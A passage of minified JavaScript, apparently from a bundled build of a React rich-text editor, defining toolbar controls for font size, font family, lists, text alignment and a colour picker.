r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function be(e,t){return!t||"object"!==me(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Se(e){return(Se=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function we(e,t){return(we=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(16);var ke=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=be(this,(t=Se(e)).call.apply(t,[this].concat(o)))).state={defaultFontSize:void 0},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&we(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){var e=document.getElementsByClassName("DraftEditor-root");if(e&&0<e.length){var t=window.getComputedStyle(e[0]).getPropertyValue("font-size");t=t.substring(0,t.length-2),this.setState({defaultFontSize:t})}}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.dropdownClassName,a=t.options,l=t.title,u=e.onChange,c=e.expanded,f=e.doCollapse,p=e.onExpandEvent,d=e.doExpand,h=e.translations,g=this.props.currentState.fontSize,y=this.state.defaultFontSize;return y=Number(y),g=g||a&&0<=a.indexOf(y)&&y,o.a.createElement("div",{className:"rdw-fontsize-wrapper","aria-label":"rdw-font-size-control"},o.a.createElement(U,{className:s()("rdw-fontsize-dropdown",r),optionWrapperClassName:s()(i),onChange:u,expanded:c,doExpand:d,doCollapse:f,onExpandEvent:p,title:l||h["components.controls.fontsize.fontsize"]},g?o.a.createElement("span",null,g):o.a.createElement("img",{src:n,alt:""}),a.map((function(e,t){return o.a.createElement(q,{className:"rdw-fontsize-option",active:g===e,value:e,key:t},e)}))))}}])&&ve(t.prototype,n),e}();function Me(e){return(Me="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ee(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ce(e){return(Ce=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _e(e,t){return(_e=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}ke.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,doExpand:a.a.func,doCollapse:a.a.func,onChange:a.a.func,config:a.a.object,currentState:a.a.object,translations:a.a.object};var xe=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==Me(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Ce(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleFontSize=function(e){var t=n.props,r=t.editorState,o=t.onChange,i=Object(u.toggleCustomInlineStyle)(r,"fontSize",e);i&&o(i)};var r=t.editorState,o=t.modalHandler;return n.state={expanded:void 0,currentFontSize:r?Object(u.getSelectionCustomInlineStyle)(r,["FONTSIZE"]).FONTSIZE:void 0},o.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_e(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentFontSize:Object(u.getSelectionCustomInlineStyle)(t,["FONTSIZE"]).FONTSIZE})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentFontSize,l=t.component||ke,u=a&&Number(a.substring(9));return o.a.createElement(l,{config:t,translations:n,currentState:{fontSize:u},onChange:this.toggleFontSize,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&Ee(t.prototype,n),e}();function Te(e){return(Te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Oe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function je(e,t){return!t||"object"!==Te(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function De(e){return(De=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ne(e,t){return(Ne=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}xe.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(17);var Le=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=je(this,(t=De(e)).call.apply(t,[this].concat(o)))).state={defaultFontFamily:void 0},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ne(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){var e=document.getElementsByClassName("DraftEditor-root");if(e&&0<e.length){var t=window.getComputedStyle(e[0]).getPropertyValue("font-family");this.setState({defaultFontFamily:t})}}},{key:"render",value:function(){var e=this.state.defaultFontFamily,t=this.props,n=t.config,r=n.className,i=n.dropdownClassName,a=n.options,l=n.title,u=t.translations,c=t.onChange,f=t.expanded,p=t.doCollapse,d=t.onExpandEvent,h=t.doExpand,g=this.props.currentState.fontFamily;return g=g||a&&e&&a.some((function(t){return t.toLowerCase()===e.toLowerCase()}))&&e,o.a.createElement("div",{className:"rdw-fontfamily-wrapper","aria-label":"rdw-font-family-control"},o.a.createElement(U,{className:s()("rdw-fontfamily-dropdown",r),optionWrapperClassName:s()("rdw-fontfamily-optionwrapper",i),onChange:c,expanded:f,doExpand:h,doCollapse:p,onExpandEvent:d,title:l||u["components.controls.fontfamily.fontfamily"]},o.a.createElement("span",{className:"rdw-fontfamily-placeholder"},g||u["components.controls.fontfamily.fontfamily"]),a.map((function(e,t){return o.a.createElement(q,{active:g===e,value:e,key:t},e)}))))}}])&&Oe(t.prototype,n),e}();Le.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,doExpand:a.a.func,doCollapse:a.a.func,onChange:a.a.func,config:a.a.object,currentState:a.a.object,translations:a.a.object};var Ie=Le;function Ae(e){return(Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ze(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Pe(e){return(Pe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Re(e,t){return(Re=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var Fe=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==Ae(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Pe(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleFontFamily=function(e){var t=n.props,r=t.editorState,o=t.onChange,i=Object(u.toggleCustomInlineStyle)(r,"fontFamily",e);i&&o(i)};var r=t.editorState,o=t.modalHandler;return n.state={expanded:void 0,currentFontFamily:r?Object(u.getSelectionCustomInlineStyle)(r,["FONTFAMILY"]).FONTFAMILY:void 0},o.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Re(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentFontFamily:Object(u.getSelectionCustomInlineStyle)(t,["FONTFAMILY"]).FONTFAMILY})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentFontFamily,l=t.component||Ie,u=a&&a.substring(11);return o.a.createElement(l,{translations:n,config:t,currentState:{fontFamily:u},onChange:this.toggleFontFamily,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&ze(t.prototype,n),e}();function Ue(e){return(Ue="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function He(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Be(e,t){return!t||"object"!==Ue(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Ke(e){return(Ke=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function We(e,t){return(We=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}Fe.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(18);var Ye=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Be(this,(t=Ke(e)).call.apply(t,[this].concat(o)))).options=["unordered","ordered","indent","outdent"],n.toggleBlockType=function(e){(0,n.props.onChange)(e)},n.indent=function(){(0,n.props.onChange)("indent")},n.outdent=function(){(0,n.props.onChange)("outdent")},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&We(e,t)}(e,r.Component),t=e,(n=[{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=e.currentState.listType,r=e.translations,i=e.indentDisabled,a=e.outdentDisabled,l=t.options,u=t.unordered,c=t.ordered,f=t.indent,p=t.outdent,d=t.className;return o.a.createElement("div",{className:s()("rdw-list-wrapper",d),"aria-label":"rdw-list-control"},0<=l.indexOf("unordered")&&o.a.createElement(I,{value:"unordered",onClick:this.toggleBlockType,className:s()(u.className),active:"unordered"===n,title:u.title||r["components.controls.list.unordered"]},o.a.createElement("img",{src:u.icon,alt:""})),0<=l.indexOf("ordered")&&o.a.createElement(I,{value:"ordered",onClick:this.toggleBlockType,className:s()(c.className),active:"ordered"===n,title:c.title||r["components.controls.list.ordered"]},o.a.createElement("img",{src:c.icon,alt:""})),0<=l.indexOf("indent")&&o.a.createElement(I,{onClick:this.indent,disabled:i,className:s()(f.className),title:f.title||r["components.controls.list.indent"]},o.a.createElement("img",{src:f.icon,alt:""})),0<=l.indexOf("outdent")&&o.a.createElement(I,{onClick:this.outdent,disabled:a,className:s()(p.className),title:p.title||r["components.controls.list.outdent"]},o.a.createElement("img",{src:p.icon,alt:""})))}},{key:"renderInDropDown",value:function(){var e=this,t=this.props,n=t.config,r=t.expanded,i=t.doCollapse,a=t.doExpand,l=t.onExpandEvent,u=t.onChange,c=t.currentState.listType,f=t.translations,p=n.options,d=n.className,h=n.dropdownClassName,g=n.title;return o.a.createElement(U,{className:s()("rdw-list-dropdown",d),optionWrapperClassName:s()(h),onChange:u,expanded:r,doExpand:a,doCollapse:i,onExpandEvent:l,"aria-label":"rdw-list-control",title:g||f["components.controls.list.list"]},o.a.createElement("img",{src:M(n),alt:""}),this.options.filter((function(e){return 0<=p.indexOf(e)})).map((function(t,r){return o.a.createElement(q,{key:r,value:t,disabled:e.props["".concat(t,"Disabled")],className:s()("rdw-list-dropdownOption",n[t].className),active:c===t,title:n[t].title||f["components.controls.list.".concat(t)]},o.a.createElement("img",{src:n[t].icon,alt:""}))})))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&He(t.prototype,n),e}();function Ve(e){return(Ve="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function qe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Qe(e){return(Qe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ze(e,t){return(Ze=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}Ye.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object,indentDisabled:a.a.bool,outdentDisabled:a.a.bool};var Ge=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==Ve(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Qe(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.onChange=function(e){"unordered"===e?n.toggleBlockType("unordered-list-item"):"ordered"===e?n.toggleBlockType("ordered-list-item"):"indent"===e?n.adjustDepth(1):n.adjustDepth(-1)},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleBlockType=function(e){var t=n.props,r=t.onChange,o=t.editorState,i=l.RichUtils.toggleBlockType(o,e);i&&r(i)},n.adjustDepth=function(e){var t=n.props,r=t.onChange,o=t.editorState,i=Object(u.changeDepth)(o,e,4);i&&r(i)},n.isIndentDisabled=function(){var e=n.props.editorState,t=n.state.currentBlock,r=Object(u.getBlockBeforeSelectedBlock)(e);return!r||!Object(u.isListBlock)(t)||r.get("type")!==t.get("type")||r.get("depth")<t.get("depth")},n.isOutdentDisabled=function(){var e=n.state.currentBlock;return!e||!Object(u.isListBlock)(e)||e.get("depth")<=0};var r=n.props,o=r.editorState,i=r.modalHandler;return n.state={expanded:!1,currentBlock:o?Object(u.getSelectedBlock)(o):void 0},i.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ze(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentBlock:Object(u.getSelectedBlock)(t)})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e,t=this.props,n=t.config,r=t.translations,i=this.state,a=i.expanded,l=i.currentBlock,u=n.component||Ye;"unordered-list-item"===l.get("type")?e="unordered":"ordered-list-item"===l.get("type")&&(e="ordered");var c=this.isIndentDisabled(),s=this.isOutdentDisabled();return o.a.createElement(u,{config:n,translations:r,currentState:{listType:e},expanded:a,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.onChange,indentDisabled:c,outdentDisabled:s})}}])&&qe(t.prototype,n),e}();function Xe(e){return(Xe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Je(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function $e(e,t){return!t||"object"!==Xe(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function et(e){return(et=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function tt(e,t){return(tt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}Ge.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(19);var nt=function(){function e(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),$e(this,et(e).apply(this,arguments))}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&tt(e,t)}(e,r.Component),t=e,(n=[{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=t.options,r=t.left,i=t.center,a=t.right,l=t.justify,u=t.className,c=e.onChange,f=e.currentState.textAlignment,p=e.translations;return o.a.createElement("div",{className:s()("rdw-text-align-wrapper",u),"aria-label":"rdw-textalign-control"},0<=n.indexOf("left")&&o.a.createElement(I,{value:"left",className:s()(r.className),active:"left"===f,onClick:c,title:r.title||p["components.controls.textalign.left"]},o.a.createElement("img",{src:r.icon,alt:""})),0<=n.indexOf("center")&&o.a.createElement(I,{value:"center",className:s()(i.className),active:"center"===f,onClick:c,title:i.title||p["components.controls.textalign.center"]},o.a.createElement("img",{src:i.icon,alt:""})),0<=n.indexOf("right")&&o.a.createElement(I,{value:"right",className:s()(a.className),active:"right"===f,onClick:c,title:a.title||p["components.controls.textalign.right"]},o.a.createElement("img",{src:a.icon,alt:""})),0<=n.indexOf("justify")&&o.a.createElement(I,{value:"justify",className:s()(l.className),active:"justify"===f,onClick:c,title:l.title||p["components.controls.textalign.justify"]},o.a.createElement("img",{src:l.icon,alt:""})))}},{key:"renderInDropDown",value:function(){var e=this.props,t=e.config,n=e.expanded,r=e.doExpand,i=e.onExpandEvent,a=e.doCollapse,l=e.currentState.textAlignment,u=e.onChange,c=e.translations,f=t.options,p=t.left,d=t.center,h=t.right,g=t.justify,y=t.className,m=t.dropdownClassName,v=t.title;return o.a.createElement(U,{className:s()("rdw-text-align-dropdown",y),optionWrapperClassName:s()(m),onChange:u,expanded:n,doExpand:r,doCollapse:a,onExpandEvent:i,"aria-label":"rdw-textalign-control",title:v||c["components.controls.textalign.textalign"]},o.a.createElement("img",{src:l&&t[l]&&t[l].icon||M(t),alt:""}),0<=f.indexOf("left")&&o.a.createElement(q,{value:"left",active:"left"===l,className:s()("rdw-text-align-dropdownOption",p.className),title:p.title||c["components.controls.textalign.left"]},o.a.createElement("img",{src:p.icon,alt:""})),0<=f.indexOf("center")&&o.a.createElement(q,{value:"center",active:"center"===l,className:s()("rdw-text-align-dropdownOption",d.className),title:d.title||c["components.controls.textalign.center"]},o.a.createElement("img",{src:d.icon,alt:""})),0<=f.indexOf("right")&&o.a.createElement(q,{value:"right",active:"right"===l,className:s()("rdw-text-align-dropdownOption",h.className),title:h.title||c["components.controls.textalign.right"]},o.a.createElement("img",{src:h.icon,alt:""})),0<=f.indexOf("justify")&&o.a.createElement(q,{value:"justify",active:"justify"===l,className:s()("rdw-text-align-dropdownOption",g.className),title:g.title||c["components.controls.textalign.justify"]},o.a.createElement("img",{src:g.icon,alt:""})))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Je(t.prototype,n),e}();function rt(e){return(rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ot(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function it(e){return(it=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function at(e,t){return(at=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}nt.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object};var lt=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==rt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,it(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.addBlockAlignmentData=function(e){var t=n.props,r=t.editorState;(0,t.onChange)(n.state.currentTextAlignment!==e?Object(u.setBlockData)(r,{"text-align":e}):Object(u.setBlockData)(r,{"text-align":void 0}))};var r=n.props.modalHandler;return n.state={currentTextAlignment:void 0},r.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&at(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t!==e.editorState&&this.setState({currentTextAlignment:Object(u.getSelectedBlocksMetadata)(t).get("text-align")})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentTextAlignment,l=t.component||nt;return o.a.createElement(l,{config:t,translations:n,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,currentState:{textAlignment:a},onChange:this.addBlockAlignmentData})}}])&&ot(t.prototype,n),e}();function ut(e){return(ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ct(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function st(e,t){return!t||"object"!==ut(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function ft(e){return(ft=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function pt(e,t){return(pt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}lt.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(20);var dt=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];return(n=st(this,(t=ft(e)).call.apply(t,[this].concat(i)))).state={currentStyle:"color"},n.onChange=function(e){(0,n.props.onChange)(n.state.currentStyle,e)},n.setCurrentStyleColor=function(){n.setState({currentStyle:"color"})},n.setCurrentStyleBgcolor=function(){n.setState({currentStyle:"bgcolor"})},n.renderModal=function(){var e=n.props,t=e.config,r=t.popupClassName,i=t.colors,a=e.currentState,l=a.color,u=a.bgColor,c=e.translations,f=n.state.currentStyle,p="color"===f?l:u;return o.a.createElement("div",{className:s()("rdw-colorpicker-modal",r),onClick:k},o.a.createElement("span",{className:"rdw-colorpicker-modal-header"},o.a.createElement("span",{className:s()("rdw-colorpicker-modal-style-label",{"rdw-colorpicker-modal-style-label-active":"color"===f}),onClick:n.setCurrentStyleColor},c["components.controls.colorpicker.text"]),o.a.createElement("span",{className:s()("rdw-colorpicker-modal-style-label",{"rdw-colorpicker-modal-style-label-active":"bgcolor"===f}),onClick:n.setCurrentStyleBgcolor},c["components.controls.colorpicker.background"])),o.a.createElement("span",{className:"rdw-colorpicker-modal-options"},i.map((function(e,t){return o.a.createElement(I,{value:e,key:t,className:"rdw-colorpicker-option",activeClassName:"rdw-colorpicker-option-active",active:p===e,onClick:n.onChange},o.a.createElement("span",{style:{backgroundColor:e},className:"rdw-colorpicker-cube"}))}))))},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&pt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){this.props.expanded&&!e.expanded&&this.setState({currentStyle:"color"})}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.title,a=e.expanded,l=e.onExpandEvent,u=e.translations;return o.a.createElement("div",{className:"rdw-colorpicker-wrapper","aria-haspopup":"true","aria-expanded":a,"aria-label":"rdw-color-picker",title:i||u["components.controls.colorpicker.colorpicker"]},o.a.createElement(I,{onClick:l,className:s()(r)},o.a.createElement("img",{src:n,alt:""})),a?this.renderModal():void 0)}}])&&ct(t.prototype,n),e}();dt.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,onChange:a.a.func,config:a.a.object,currentState:a.a.object,translations:a.a.object};var ht=dt;function gt(e){return(gt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function yt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function mt(e){return(mt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function vt(e,t){return(vt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var bt=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==gt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,mt(e).call(this,t))).state={expanded:!1,currentColor:void 0,currentBgColor:void 0},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleColor=function(e,t){var r=n.props,o=r.editorState,i=r.onChange,a=Object(u.toggleCustomInlineStyle)(o,e,t);a&&i(a),n.doCollapse()};var r=t.editorState,o=t.modalHandler,i={expanded:!1,currentColor:void 0,currentBgColor:void 0};return r&&(i.currentColor=Object(u.getSelectionCustomInlineStyle)(r,["COLOR"]).COLOR,i.currentBgColor=Object(u.getSelectionCustomInlineStyle)(r,["BGCOLOR"]).BGCOLOR),n.state=i,o.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&vt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentColor:Object(u.getSelectionCustomInlineStyle)(t,["COLOR"]).COLOR,currentBgColor:Object(u.getSelectionCustomInlineStyle)(t,["BGCOLOR"]).BGCOLOR})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var 